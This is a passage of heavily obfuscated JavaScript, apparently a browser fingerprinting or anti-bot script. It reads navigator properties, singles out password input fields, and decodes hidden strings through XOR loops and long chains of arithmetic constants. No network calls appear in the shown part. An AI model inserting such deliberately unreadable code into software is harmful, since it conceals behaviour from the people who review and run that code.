l4()[tT(Br)],Sd([],[][[]]))?l4()[tT(nq)](Rc,HK3,hv,YM):l4()[tT(gM)](WY,xD,Yx,nq)][xT(typeof A1()[S4(pp)],Sd('',[][[]]))?A1()[S4(dZ)].apply(null,[SP3,Ph3]):A1()[S4(l53)](xs,mA)],CZ()[qA(EU)].apply(null,[PO,Cx,ck,tg([]),RV,fV]))?BU(typeof EV()[Gq(Jk)],'undefined')?EV()[Gq(MA)](ZM,XO,sr):EV()[Gq(fV)](hE3,gs,nA):A1()[S4(EU)].call(null,D4,PV);var c53=QU(GK[A1()[S4(vp)](Eg,J1)][l4()[tT(gM)](RW,xD,Yx,Tr)][EV()[Gq(Bf)].call(null,UI,vp,xs)][l4()[tT(Br)].call(null,P6,SJ,VR,tg(tg([])))](f4()[Hq(vW)].call(null,dX,I9,Cp)),null)?EV()[Gq(MA)](ZM,XO,ck):xT(typeof A1()[S4(sv)],Sd([],[][[]]))?A1()[S4(dZ)](m03,fw3):A1()[S4(EU)](D4,PV);}break;case EQ:{tI.push(BB);var p8;KE3-=K5;return p8=[GK[KO()[DT(Kr)].apply(null,[VO,Hp,fV,Dj])][A1()[S4(xY)](CO,Ez)]?GK[KO()[DT(Kr)].apply(null,[VO,MW,fV,Dj])][A1()[S4(xY)](CO,Ez)]:KO()[DT(A9)].call(null,VO,jr,SV,mf),GK[BU(typeof KO()[DT(fq)],'undefined')?KO()[DT(Kr)](VO,G4,fV,Dj):KO()[DT(Qg)](Rv,pp,f6,kJ)][l4()[tT(ng)].apply(null,[RW,xc,MZ,tg(SV)])]?GK[KO()[DT(Kr)](VO,jd,fV,Dj)][l4()[tT(ng)](bD,xc,MZ,hj)]:KO()[DT(A9)].call(null,VO,Qg,SV,mf),GK[KO()[DT(Kr)](VO,WY,fV,Dj)][f4()[Hq(Gf)](hj,P6,dj)]?GK[BU(typeof KO()[DT(Vk)],'undefined')?KO()[DT(Kr)].apply(null,[VO,Xp,fV,Dj]):KO()[DT(Qg)].call(null,TM,SV,U6,pv)][f4()[Hq(Gf)].call(null,hj,rN,dj)]:KO()[DT(A9)].call(null,VO,Vk,SV,mf),QU(typeof GK[KO()[DT(Kr)](VO,Vk,fV,Dj)][f4()[Hq(tC)].apply(null,[UH,kB,n8])],CZ()[qA(EU)](PO,vW,AO,Eg,XZ,fV))?GK[KO()[DT(Kr)](VO,vr,fV,Dj)][f4()[Hq(tC)](UH,cr,n8)][EV()[Gq(EU)].call(null,nb,ff,Hp)]:qb(SV)],tI.pop(),p8;}break;case TS:{var bh3=V53[l5];var tw3;tI.push(Wg);KE3+=w0;}break;case Cl:{return String(...V53);}break;case cE:{KE3+=hK;return parseInt(...V53);}break;}}};var PK3=function(vQ3){var j33=['text','search','url','email','tel','number'];vQ3=vQ3["toLowerCase"]();if(j33["indexOf"](vQ3)!==-1)return 0;else if(vQ3==='password')return 1;else return 2;};var b33=function(){return Iv.apply(this,[x5,arguments]);};var TP3=function(AK3){return void AK3;};var dJ=function(E73,m53){return E73%m53;};var PE3=function(RG3){return +RG3;};var X9=function(Th3,nw3){return Th3*nw3;};var vL3=function(vm3){var FE3=1;var M33=[];var b03=GK["Math"]["sqrt"](vm3);while(FE3<=b03&&M33["length"]<6){if(vm3%FE3===0){if(vm3/FE3===FE3){M33["push"](FE3);}else{M33["push"](FE3,vm3/FE3);}}FE3=FE3+1;}return M33;};var Dt3=function(T8,KQ3){return T8<=KQ3;};var Sd=function(QL3,OG3){return QL3+OG3;};var Iv=function TF3(OL3,dh3){var Jv=TF3;while(OL3!=V){switch(OL3){case Ht:{OL3=C;xQ3=fV*Qg+xW+cr*MA;wJ=Qg*MA*fq+vp+cr;Tf=xW-Qg+Eq*MA*cr;JW=rO+xW+Qg*nq*MA;sw3=vp-SV+xW+P6*Eq;}break;case wm:{Sr=cr*P6-fV+Eq*SV;c33=cr*fq*rO-P6-vp;OL3=cG;TC=xW*MA+fV+nq+vp;XP3=SV+rO*xW+P6+fq;qj=xW*nq+vp*Qg;BT=fq*fV*vp-xW+nq;g8=MA*vp+rO*xW-SV;Ow3=xW*fV+fq+nq+P6;}break;case B:{OL3-=t5;return NU(TK,[kL3]);}break;case W5:{Oz=MA*SV*Eq*P6-nq;lP3=rO*fq*vp+P6+fV;OL3=HK;ZK3=rO*vp*MA+nq*cr;A6=fV+Qg+cr*nq*P6;wQ3=SV-fq*nq+fV*xW;ln=P6*rO-Qg-cr;Zm3=MA*rO*vp*Eq*SV;w2=fV*xW+P6-cr-nq;}break;case NE:{while(J2(Dm3,VE3.length)){A1()[VE3[Dm3]]=tg(Rp(Dm3,dZ))?function(){return Ls.apply(this,[Om,arguments]);}:function(){var qQ3=VE3[Dm3];return function(Am3,B53){var p53=ht3(Am3,B53);A1()[qQ3]=function(){return p53;};return p53;};}();++Dm3;}OL3=V;}break;case rE:{OL3-=hQ;bc=MA*xW+P6-SV-cr;HJ=rO-MA-vp+xW*Eq;MD=P6*fq+cr-nq-vp;q1=Eq*P6*nq-vp+MA;Qk=cr*xW+vp*rO-MA;nk=xW*MA+nq*fq;}break;case hl:{gs=fq*Qg*Eq*rO+MA;bX=fV*fq*MA+Qg-SV;OL3=Q3;TH=MA*P6*vp-Eq-SV;B2=xW*nq-Qg*SV+rO;pW=xW*cr+rO+vp*nq;YK3=xW*cr+P6-fV+MA;wt3=rO*Qg+nq+vp*xW;}break;case Rw:{kT=MA+cr*SV*fV;O1=P6+MA*fV-nq-Eq;jr=cr*SV*fV-Eq+Qg;OL3+=W3;Hp=fV*Eq+vp*Qg-fq;I9=SV+cr+MA*nq+Qg;gJ=fq+SV+P6-fV+Qg;}break;case SS:{OL3+=E;CC=P6+rO*fV*vp-xW;lB=nq*xW-fq-MA*Eq;nJ=fq-Eq+nq*MA*P6;tD=xW*Qg+cr+P6*nq;H6=nq+vp*xW+Eq*rO;bz=xW*fV+P6+fq+rO;QK3=xW-cr+MA*P6+SV;mt3=Eq-cr*P6+vp*xW;}break;case Cl:{OL3-=fl;FB=xW*fq-vp*nq*fV;n33=xW*fV-SV-Qg-P6;RK3=MA*xW-vp+Qg+Eq;mm3=rO*P6+fq*Eq+SV;CM=xW*rO-vp*nq-SV;m8=xW*fV+P6+Eq*nq;kw3=vp+xW*nq+P6-SV;z33=nq*P6*cr;}break;case RE:{XX=fq+nq*fV*Qg*vp;jj=P6+fV+MA*xW-fq;Js=fV-MA+xW*nq+vp;Fn=SV*rO*P6+Eq*fV;w6=cr+xW*Qg;OL3=mF;Y6=cr*Qg*MA*rO;}break;case L0:{mB=fq*SV*cr*Eq+xW;Vn=cr*fV-rO+xW*nq;P8=fq*nq*vp*SV+P6;KH=Qg*rO*P6+vp-cr;zf=xW*fq-fV-rO*Qg;OL3+=IR;}break;case p3:{BP3=fV-Qg*Eq+P6*rO;sP3=vp*xW+Eq-fV*rO;Ol3=P6*Eq+nq*SV*xW;Et3=nq*xW+MA*fq;EP3=nq*rO*SV*cr+fV;HQ3=fq*xW+cr-P6-SV;F8=rO*MA+xW*cr+fV;Dh3=xW*nq+P6*MA+cr;OL3=wE;}break;case HR:{return w03;}break;case GS:{OL3+=BE;lf=nq+xW*MA+Qg-P6;pm3=MA*xW+fV+Eq*SV;HX=fV+Qg*P6-cr+xW;n6=vp*P6+fV-Eq-Qg;}break;case IF:{wG3=fV+nq*P6*vp-rO;Nk=nq*xW-Eq-P6+cr;ID=Eq+nq+fq*cr*fV;DQ3=nq*P6*cr-rO-Qg;SE3=rO+fq*Eq*fV*Qg;Tw3=vp*fq*fV-Eq;OL3=gS;}break;case WF:{gh3=rO*xW-P6*fV-Qg;jC=P6+xW*vp+Qg-fq;Ll3=xW+fV*cr*fq+P6;pQ3=P6*fq-Qg+nq+rO;ph3=fq*Eq*P6+nq-fV;B03=rO*MA*P6-xW*nq;OL3=IS;J03=nq*xW-fq;LF3=MA*xW*Eq-P6+nq;}break;case p0:{OL3-=EQ;XC=SV*vp*rO*fq-cr;wh3=xW*MA+vp*P6-fq;s33=rO*fq*fV+Qg*Eq;Vl3=fV+cr*P6*SV*nq;xY=xW-nq-rO+P6*Qg;MZ=fq*fV-nq+xW-P6;}break;case mh:{Qs=nq-cr+MA*Eq*vp;nW=MA*vp-cr+fV;mT=cr+fq+Eq*P6-MA;OL3-=LK;Vk=fV+Eq+MA+P6-fq;}break;case gl:{return O8;}break;case BS:{KG3=cr*xW-Eq*fV-Qg;D8=xW*MA-rO+SV;OL3-=mF;b53=rO*fV*fq-Eq-P6;Ob=cr*fq*fV-vp-SV;Hf=xW*Eq+fV+fq*Qg;cb=rO+nq*fq*cr;Vj=fq-MA+rO*xW;}break;case ZL:{kQ3=fV-Eq+xW*nq*SV;OL3+=kR;LH=xW*vp+P6*MA+Eq;V8=SV-vp*Qg+xW*fV;Rf=xW*cr+nq*Qg-fq;dB=rO*MA*cr+fq+Qg;}break;case pt:{VF3=SV*vp+fV*rO*MA;xj=Qg*fq*cr+rO+P6;nD=nq*P6+vp+MA-Qg;Jc=xW+fV+P6+cr-rO;FV=Qg*vp*rO;jh3=cr+vp+P6*nq*SV;sD=Qg+P6+MA*Eq+xW;OL3+=dh;}break;case rL:{NK3=fq*vp*cr-fV-P6;Z03=xW+cr*Eq*fV*vp;Pv=vp*fq*fV+P6+Qg;kh3=cr*xW-Qg-P6;O2=rO*xW+P6-fq*Qg;OL3-=GL;cn=vp-nq*cr+fq*xW;}break;case K3:{var h8=Nr[pp];var kL3=Sd([],[]);var GG3=Nr[Dw3];OL3=YS;var s03=Rp(GG3.length,SV);}break;case AF:{HH=MA*xW-fq+cr*nq;OL3-=fF;QB=MA*P6*vp-rO*Qg;BJ=xW*vp+cr+rO-fV;Pf=SV+Eq*fq+xW*Qg;tB=xW-Eq+fq*P6+rO;XW=fV*xW-MA*nq;Xb=cr*Qg*P6+rO*fV;}break;case Bw:{j8=fV+cr+fq*P6;OL3=zh;BD=Eq*Qg*nq+P6*fq;LM=MA+fq*nq*rO-xW;ms=xW*fV-fq*rO+P6;z6=xW*rO+P6+vp*Qg;}break;case nt:{nn=nq*P6+SV+xW*vp;Jt3=fq*Qg*fV-P6;OL3+=NL;ZC=SV+P6+xW*MA;JC=Qg*Eq*xW+nq*rO;WQ3=fq*vp*rO-fV-Eq;ZP3=vp*xW+cr+fq+P6;}break;case U:{AL3=P6+Qg+cr*xW-rO;q6=cr-fq+vp*P6+xW;I03=Eq*MA*vp*cr;bJ=P6+rO*xW+nq*Qg;rz=MA+xW*rO-P6;OL3-=mK;Es=cr*nq+vp*Qg*fV;}break;case Vl:{BH=P6-vp-SV+fq+xW;zC=rO+xW+P6-nq;TB=xW-rO+vp+cr+P6;OL3-=Em;Yn=xW+rO*vp-cr-Eq;S73=P6*Qg*MA;f6=cr*P6*SV*nq-xW;Ip=fq*Qg*cr+nq;}break;case XL:{jU=xW*nq+vp*SV;Fq=cr*nq-SV+xW*vp;mJ=Qg*xW+rO+P6*nq;QG3=nq*MA*P6+cr;OL3-=Xh;cm3=fq+Qg+P6*SV*cr;AP3=rO-fV+P6*cr;}break;case IR:{IK3=xW*fV+Eq*Qg*cr;OL3+=ll;Uv=xW*vp-SV+MA*fV;PB=P6+Eq*rO+MA*fq;jf=xW-vp+MA*Eq-Qg;xz=MA*P6*vp+SV-fV;x2=vp*SV*rO*fV-MA;kM=xW+rO+SV+MA*fq;bH=rO*SV*cr*fq+MA;}break;case YS:{OL3-=j3;if(tE3(s03,EU)){do{var v53=dJ(Rp(Sd(s03,Fv),tI[Rp(tI.length,SV)]),h8.length);var Km3=wl3(GG3,s03);var Ut3=wl3(h8,v53);kL3+=NU(O3,[tM(nt3(tM(Km3,Ut3)),hF3(Km3,Ut3))]);s03--;}while(tE3(s03,EU));}}break;case Yh:{for(var HF3=Rp(OF3.length,SV);tE3(HF3,EU);HF3--){var xl3=dJ(Rp(Sd(HF3,kt3),tI[Rp(tI.length,SV)]),fl3.length);var qE3=wl3(OF3,HF3);var n03=wl3(fl3,xl3);MK3+=NU(O3,[tM(hF3(nt3(qE3),nt3(n03)),hF3(qE3,n03))]);}OL3-=Fh;}break;case E5:{lz=Eq+xW+fq*rO*fV;EZ=MA-rO+fV*nq+xW;OL3=Vl;m1=nq*fV-Eq*SV+xW;sv=P6*cr+rO-xW-nq;}break;case zS:{HW=cr*fV*rO-Qg+Eq;TX=MA+rO*Eq*vp*fq;fj=Qg*nq+rO*xW+vp;VH=Eq*Qg*fV*cr+MA;OL3=Wl;OB=fq+xW*nq+cr-fV;Ok=rO+nq+xW*cr;}break;case HL:{R2=nq*MA*P6+fV*Eq;OL3+=Eh;wL3=vp*P6*nq+rO;XQ3=xW*fV-MA-SV-nq;CF3=xW*fV+nq+cr*vp;K53=rO*fV*Eq*vp+cr;vN=SV-P6+xW*fq+Eq;}break;case kw:{VQ3=MA+nq-rO+cr*xW;K33=P6*MA+xW*rO+fV;Bz=cr*nq+P6*Eq*rO;GK3=P6+xW*rO;OL3+=tQ;pM=Qg+cr*xW+nq;}break;case cF:{OL3=V;return NU(N7,[Pt3]);}break;case sl:{Rj=vp*xW+fq*MA-Qg;OL3-=Rm;GP3=rO*xW+nq+fq-MA;Rm3=vp*rO*nq-Eq+xW;Hw3=vp+xW*rO-cr*fq;Qh3=fq*Qg*rO+Eq+xW;}break;case kR:{pb=fq*Eq*cr*MA;cV=P6*nq+fq+xW*cr;KU=xW*rO-vp-nq+MA;Yf=fV*Qg*P6-MA;rf=SV-Qg+xW*vp-Eq;OL3=K7;Tv=Qg*nq*P6-xW;Uq=Qg+fV*MA*fq;HN=MA*fV+cr*xW+vp;}break;case nR:{ZW=P6-xW+fV*rO*fq;Wz=P6+xW*vp-nq;Hj=xW*cr+SV+vp*nq;EN=SV-nq+xW*vp+P6;KN=Eq+P6-MA+nq*xW;OL3+=cQ;bN=xW+vp*cr*fq+P6;}break;case kE:{OL3=gw;Pk=Eq*fV*P6-fq-nq;Em3=Eq-Qg+vp*rO*fq;DC=nq*fq+xW*cr;E33=xW*cr+P6*rO-SV;rv=nq+fq*cr*rO+MA;}break;case l7:{cQ3=P6+rO*xW+Eq;gB=P6*fV-nq*MA+cr;N6=vp*nq*fq+Eq-rO;MG3=fV+rO+nq*xW+vp;Mk=nq*fq*rO+xW+MA;OL3-=fQ;EE3=rO*P6*SV-fV+Eq;Gh3=P6*SV*fq-MA;zb=P6*SV*rO+xW*MA;}break;case JR:{mH=Eq+xW+Qg+cr*vp;OL3+=cL;O6=SV*xW+vp*rO;NW=xW+MA+Eq+fq+P6;Mf=vp*Qg+xW+P6;Ul3=fV*xW+P6-cr*SV;s53=vp*xW-fq-fV*MA;}break;case PS:{rW=Qg*nq*rO+xW*vp;xM=P6-fV+xW*vp-cr;OL3=f3;Hz=Qg+cr+rO+Eq*xW;JK3=SV*fV*xW-MA*cr;bt3=rO+fq*xW-fV*vp;ZG3=Qg+vp*Eq+rO*P6;d6=cr*xW-fV*SV;WE3=fq*P6*Eq+nq*vp;}break;case Hh:{mk=nq*xW+rO+P6;mE3=Eq*P6*cr-nq-SV;j03=fq+cr*xW+rO+fV;xK3=rO*xW-fq-fV;S53=Eq*xW+P6+MA+nq;pN=rO+fV*P6+MA+nq;OL3=MQ;}break;case H5:{RL3=MA+Eq-P6+xW*fV;RX=xW*fV+Eq-SV+fq;tb=xW*Qg-Eq-cr-P6;OL3=Pm;wm3=MA*vp*fV-nq+fq;}break;case pL:{for(var NF3=Rp(Y53.length,SV);tE3(NF3,EU);NF3--){var pF3=dJ(Rp(Sd(NF3,ml3),tI[Rp(tI.length,SV)]),nv.length);var JE3=wl3(Y53,NF3);var BF3=wl3(nv,pF3);bG3+=NU(O3,[tM(nt3(tM(JE3,BF3)),hF3(JE3,BF3))]);}OL3-=Q5;return TF3(Im,[bG3]);}break;case bt:{var wE3=dh3[l5];OL3=K3;var Dw3=dh3[L0];var Fv=dh3[LL];var GL3=dh3[k5];}break;case zQ:{OL3+=nQ;return NU(V0,[MK3]);}break;case rF:{wP3=fV*SV-Eq+rO*xW;OL3-=M5;hX=rO+vp*xW+P6+SV;v03=P6+nq*xW-rO+vp;SN=nq*xW+rO-SV-fV;lb=rO*SV*nq*fq-P6;}break;case hF:{N03=P6*fV-rO-fq*nq;W8=fV+cr-P6+xW*fq;If=fq-nq+fV*xW;OL3=Fw;Gj=xW*vp-rO+Qg-fq;rJ=SV*vp+P6*Eq*cr;HG3=MA*cr+fV*xW;}break;case wE:{Hl3=SV+rO*xW-Eq;dL3=xW*fq-Eq-fV*nq;vl3=MA*xW-Eq+P6+rO;q03=fV+SV+P6+nq*xW;OL3+=j3;nQ3=P6+SV+fq*fV*rO;Lv=fq-Qg+nq+rO*xW;}break;case wF:{ZO=P6*MA*nq-rO-fV;hl3=MA+P6+rO*xW;RM=vp*xW+fq*nq*Eq;CQ3=fV-SV-MA+cr*xW;Rz=rO*xW+fV*Qg*Eq;OL3=SS;L03=xW*fq-P6+MA-Qg;tf=rO*cr*fq+MA-vp;vf=SV+xW+rO*P6-Eq;}break;case T7:{var SF3=Rp(Fl3.length,SV);if(tE3(SF3,EU)){do{var xw3=dJ(Rp(Sd(SF3,r03),tI[Rp(tI.length,SV)]),qh3.length);var Wt3=wl3(Fl3,SF3);var D53=wl3(qh3,xw3);Pt3+=NU(O3,[hF3(tM(nt3(Wt3),D53),tM(nt3(D53),Wt3))]);SF3--;}while(tE3(SF3,EU));}OL3-=RQ;}break;case tL:{return zQ3;}break;case B3:{JD=vp*Eq+xW+nq+P6;Gn=fq+rO+xW+Eq*SV;OL3=T;VM=xW+Qg+cr+P6;Pj=rO*cr+MA*P6+SV;K73=nq+fq*rO+MA*xW;QN=fq*rO*fV+xW+cr;}break;case Vm:{dr=vp*xW+Eq+fq+fV;Tk=fq-cr+Eq*vp+xW;zn=P6*SV+MA+xW*cr;UX=xW*cr-MA*vp+nq;dN=Eq-fq*nq+rO*xW;Db=xW+fq*rO*vp-MA;OL3+=fL;T9=Eq+fq*fV+Qg*rO;hf=MA*fV*rO+nq;}break;case qt:{OL3-=mK;sC=fq*xW-fV*MA+nq;q2=fq*MA*fV+vp+Qg;tH=cr*nq*P6-xW*Qg;YE3=MA*fV*SV+xW*vp;Rw3=Eq+xW*cr+rO-SV;}break;case U5:{OL3=F;zv=fV*Qg*fq+xW*vp;lt3=Qg+xW*cr-fq*P6;BX=Qg*nq+fq*P6+xW;sL3=MA*xW-P6-vp-fq;}break;case JK:{qf=MA+vp*rO+fq;nM=Qg*MA*vp;nb=Qg+vp+fq+xW;XO=nq+fq+vp*MA+Eq;OL3=fw;sA=rO+nq*fq+vp+P6;}break;case jh:{QP3=fV*P6+rO-nq+SV;L73=MA+cr*xW+Qg*vp;vt3=xW*vp-cr+Qg-fq;LG3=Qg*cr-SV+xW*MA;EX=nq*cr*P6+vp*fq;RD=SV+vp*Eq*P6;Hs=fV*MA*cr-SV+fq;OL3=H;L33=xW*rO-cr+MA*P6;}break;case HK:{ME3=fV*SV*P6*Qg-Eq;fH=rO-vp*cr+xW*fV;gF3=MA*xW-fq+P6+Qg;LK3=xW*MA-Qg-Eq+SV;OL3=E3;Hk=P6*rO-cr-fV+MA;XE3=fV-P6+vp*rO*cr;}break;case Th:{mf=P6+cr+xW-fV-nq;AH=Eq-SV+P6;VI=MA+nq*fV+rO*Qg;OL3+=Ul;V2=rO*nq-Qg+fV-Eq;YM=vp*fV+P6-MA+Eq;vT=cr-MA+P6+Qg+fq;}break;case HG:{Dk=P6*Qg*fq-cr*MA;Hm3=P6*Qg*MA+rO*cr;Nl3=xW*fV+vp+fq+SV;OL3+=T;KJ=P6+xW*cr-vp-Qg;x6=fV*xW+cr+P6+rO;DN=xW*MA-Qg+rO-P6;}break;case Cw:{OL3=mS;kN=fV*xW+MA+rO*Qg;cC=nq*fq*vp+MA+xW;F4=cr*xW-MA-vp-rO;UE3=P6*Eq-fq+SV+xW;}break;case sR:{var Av=dh3[l5];OL3+=BS;var ml3=dh3[L0];var nv=Sw3[YD];var bG3=Sd([],[]);var Y53=Sw3[Av];}break;case cG:{OL3=jh;Jw3=fq*cr*rO;x03=xW*cr+fV*MA-nq;Cj=xW*vp-nq+fV*cr;Wm3=rO*xW-SV-vp-cr;Zh3=vp+rO*xW+Eq*nq;CG3=P6+nq+cr*Qg*fV;}break;case tK:{OL3+=nS;mv=Eq*fq*P6-vp*rO;Yl3=SV*fV+P6*rO+nq;tK3=xW+rO*P6-vp*SV;r33=nq+P6*fV-SV+MA;}break;case pF:{Cl3=vp+xW*cr+MA+P6;dH=nq*Qg*P6+fV+fq;OL3-=vt;Xm3=MA-SV-vp+xW*fV;ss=cr*fV*fq+Qg*vp;ZN=fq+xW*MA+cr;An=vp+Qg+rO*xW-P6;}break;case Il:{OL3=hL;UB=fq*MA+fV*P6+nq;NB=vp*fq*fV+xW*SV;kH=fV+cr*P6*nq-rO;rQ3=vp*P6*MA-SV-fV;z2=fq*rO-cr+xW*MA;}break;case QQ:{CA=rO+vp*xW*SV+Eq;Jk=P6-rO+vp+xW+SV;Az=fq*nq+Qg*xW;M8=rO*vp*MA*nq+P6;OL3+=St;}break;case XK:{hh3=xW*nq+rO+fV;Nv=MA+fq+nq+xW*fV;fL3=SV*Eq+vp*xW;Dc=xW*rO*SV+P6-fq;OL3=Yt;cP3=P6+fq+Qg+xW*vp;U33=cr*xW-fV-rO+Qg;U9=cr+Qg+fV*xW-vp;kJ=rO*fV*MA+xW+nq;}break;case CQ:{dF3=fV+P6+nq*xW+cr;AB=xW*nq-MA+rO-P6;OL3-=r3;qP3=nq*xW-fV+P6+rO;DG3=cr*xW-Eq*fV+SV;zW=nq+fq*P6+rO+cr;pJ=xW+MA*rO*cr+SV;O73=xW-fq+P6*vp+SV;B6=cr*xW-fV+Eq+nq;}break;case T5:{DH=SV*Eq*xW+P6*fV;IH=vp+fq*cr*fV+Eq;g53=fq*xW-Eq*vp-fV;jQ3=SV*fq+fV*xW+MA;OL3+=Kh;xC=vp+Qg*xW-SV+fq;XD=fV+rO*Qg*nq*MA;Ez=fV*fq*nq+SV+rO;Mn=SV+nq*xW-MA-cr;}break;case fw:{x1=fq*vp-Eq+MA*rO;ng=Eq+P6*cr-xW-MA;lM=rO-vp+cr+nq+xW;TW=P6+xW-cr*SV;m2=P6*nq+Eq-Qg-SV;OL3+=tG;Ws=xW+rO+fq*SV;bf=xW-P6+fq*vp-MA;}break;case tm:{var r03=dh3[l5];OL3=T7;var kK3=dh3[L0];var V03=dh3[LL];var qh3=Uw3[ds];var Pt3=Sd([],[]);var Fl3=Uw3[kK3];}break;case r5:{OL3+=gw;EU=+[];fV=SV*rO-nq+MA;gM=vp-MA+fV-Eq+Qg;dZ=nq*MA-SV+fq-fV;Tr=vp-nq+rO+Eq*cr;EO=Eq*nq+fV+Qg-cr;}break;case vS:{var Sl3=dh3[l5];var sE3=Sd([],[]);OL3=V;for(var Fm3=Rp(Sl3.length,SV);tE3(Fm3,EU);Fm3--){sE3+=Sl3[Fm3];}return sE3;}break;case El:{VV=vp+rO*Qg-Eq*SV;OL3=Rw;RW=fq*MA+Eq-SV+cr;rN=Eq+P6-cr+nq*rO;tC=nq-MA+cr*fq;G6=nq*P6-Qg-rO*cr;BB=cr*fq+SV+Qg+rO;}break;case dG:{wB=fq+fV*P6+vp-Eq;vM=Qg*Eq*vp*fq-nq;UK3=cr-SV+nq*Eq*xW;nj=fV+nq*P6*cr+SV;Zk=P6*fV*Qg-rO*Eq;OL3+=fQ;}break;case kG:{fk=Eq+Qg+fq*xW-P6;dW=Eq*xW*nq-vp;Im3=SV+fq*P6-rO-vp;R8=MA+P6-fq+xW*fV;Qz=xW*cr+MA+fV+P6;OL3+=ME;}break;case H:{Lw3=Eq+cr+MA+xW*vp;Sk=P6*fq-Eq+xW+fV;OL3-=Wh;mn=xW*fV+vp+Eq*nq;WK3=cr*nq*P6-fV-xW;WL3=fq+xW*cr-rO*P6;SC=fV*xW-fq*rO;}break;case WL:{var jE3=EU;OL3=gl;if(J2(jE3,fv.length)){do{var hK3=wl3(fv,jE3);var rm3=wl3(ht3.bR,Ih3++);O8+=NU(O3,[tM(nt3(tM(hK3,rm3)),hF3(hK3,rm3))]);jE3++;}while(J2(jE3,fv.length));}}break;case S:{OL3=V;var Ch3=dh3[l5];DF3.N=TF3(vS,[Ch3]);while(J2(DF3.N.length,qX))DF3.N+=DF3.N;}break;case t3:{OL3+=nQ;SB=MA*rO*fq-nq*SV;qG3=MA*nq*Eq*fq-vp;jn=cr-P6+fV*xW+Qg;NX=nq*fV+P6+xW*cr;E6=xW*MA+fV;T33=rO+xW*cr-nq+P6;}break;case w7:{lg=Qg*fq-Eq*nq+rO;nA=rO*cr*SV+MA*vp;jd=vp*Qg+P6+Eq;Eg=cr+MA-Eq+nq;bg=nq+fq+vp+MA-fV;gA=fV+Qg*vp+MA*fq;tN=fq+MA+fV-Eq+Qg;OL3-=Wh;G4=fV+Qg+MA+nq+vp;}break;case C:{mN=P6*vp-fV*Qg+SV;Sz=Qg+fq+Eq*P6+xW;OL3+=j0;fJ=fq*fV+MA*vp*Qg;GC=fV+P6*MA+vp+SV;U6=cr*fV+vp*P6*nq;EK3=rO-SV+fV*P6-vp;}break;case c0:{OL3+=Mw;tI.push(fV);DE3=function(nF3){return TF3.apply(this,[S,arguments]);};DF3(fV,Pz,kB);tI.pop();}break;case jw:{xE3=fq+xW*nq+cr*MA;OL3=qt;km3=Eq*P6*MA+vp-cr;Pl3=xW*Qg+MA*fV+cr;hv=xW*rO-SV+MA*fq;rl3=fq*xW-nq*P6-rO;lN=Eq+vp+MA+cr*xW;}break;case Nm:{Sf=P6*MA-fV*SV+Eq;Xh3=SV+xW*vp-P6;t8=xW*fV+MA-Qg-cr;KP3=MA*SV+vp*xW;nz=fq*xW-SV+vp-MA;OL3+=V5;nT=fV*fq+Eq+MA;}break;case Sl:{var Y33=dh3[l5];var zQ3=Sd([],[]);var VG3=Rp(Y33.length,SV);if(tE3(VG3,EU)){do{zQ3+=Y33[VG3];VG3--;}while(tE3(VG3,EU));}OL3+=zS;}break;case kQ:{OL3=t3;EW=P6*fq+nq*xW+MA;Dv=fq+Qg*MA*vp*rO;UO=SV*cr-Eq+fq*P6;FK3=vp*P6*nq-fV;rj=cr*xW-SV-vp+Eq;}break;case AE:{OL3=V;var l8=dh3[l5];C03.QE=TF3(Sl,[l8]);while(J2(C03.QE.length,D5))C03.QE+=C03.QE;}break;case KL:{C2=fq-Qg+xW*nq+fV;lI=xW*vp-Qg*fq-cr;lQ3=Eq+fq+xW*MA;OL3=HG;Vh3=xW+Qg+P6*rO+SV;jm3=vp+rO+xW*MA*SV;hE3=Eq*P6+cr*xW+nq;}break;case rl:{pk=nq+fV*P6*SV+Qg;ZH=vp*xW+fq*MA-SV;UN=Qg*MA-Eq+fq+xW;OL3=nt;dj=P6+xW+nq+fq*rO;It3=xW+MA*vp*nq-rO;mD=xW-Eq+Qg*cr+vp;}break;case Jl:{gk=fq+Qg+xW*cr+nq;A2=rO*P6-Eq-SV+MA;E8=cr*fV+Qg*vp*fq;jX=fV*rO*vp+P6+Eq;pX=nq+fq*fV*MA+cr;OL3=V7;}break;case n5:{dX=fq*cr+Qg+SV+xW;fC=xW*Eq-SV-MA*vp;OL3+=j7;s2=fV*fq+cr*MA*Eq;Wg=Eq*xW-P6+nq-fq;}break;case ph:{ck=MA*fV*Eq+vp*SV;ff=cr+Qg*SV-MA+xW;b1=cr*fq+nq+SV;Ed=MA*fV+fq+P6*SV;wf=Eq+MA*rO+fq+P6;OL3=JK;Pn=fq*MA-Eq*nq;}break;case lm:{OL3=n5;JH=nq+xW+rO*Eq*cr;rZ=cr*P6*nq+vp-Qg;nK3=Qg*xW*SV+vp;Rv=SV+fq*MA+Qg+xW;rs=cr+rO*Eq+P6*nq;FN=rO+fV*fq+cr+xW;}break;case SF:{pz=nq+fV*xW+MA-Eq;UL3=rO*P6+Eq+xW-fV;OL3-=D7;cI=P6*fq-vp*fV+xW;TK3=xW*nq+Qg+rO*fq;GN=xW*rO-fV*Eq*vp;xF3=nq*xW-Qg*SV-fq;EQ3=SV*MA*xW-P6+fV;Xs=xW*vp-cr-SV+P6;}break;case Jm:{tI.push(hw3);St3=function(Dl3){return TF3.apply(this,[AE,arguments]);};OL3=V;C03(tg(tg([])),Hn,v8,Xp);tI.pop();}break;case Bt:{Ah3=P6-fV*Eq+xW*MA;OL3=U5;MP3=nq+xW*MA+cr+P6;Z8=MA*vp*nq*rO-fq;NM=fq*xW-SV-MA-P6;}break;case lL:{Vb=vp*P6*Eq+Qg;OL3-=QK;gt3=xW*fq+MA-rO*vp;SW=Qg*xW*Eq+cr*fV;PH=fq*P6*SV-cr;DW=MA+vp+fV*P6+fq;}break;case jQ:{Ql3=MA*P6+fq+nq*cr;dG3=cr*P6-Qg+rO;Gf=nq-rO+P6*vp+fq;KA=P6*vp+fq-fV+rO;m03=P6*nq-Qg*rO+xW;bK3=vp+nq+xW*Eq-SV;NJ=fV-rO+MA*cr*vp;OL3=pF;Qd=P6+Eq*fV*fq;}break;case R7:{XB=cr*xW+Eq*SV-nq;HM=xW*fq-fV;OL3+=bG;VX=nq-Qg+xW*vp+P6;Eh3=xW+P6+fV+vp+rO;Hb=vp*fV*cr-fq*Qg;Wc=SV+Qg*xW*Eq;tJ=rO+Qg*xW+nq+SV;}break;case gS:{Q2=Qg-SV-MA+P6*cr;Fk=vp+rO*fq-SV+cr;EH=vp*Qg*fq+P6*fV;OL3-=q3;tO=P6+xW*MA+Eq;}break;case 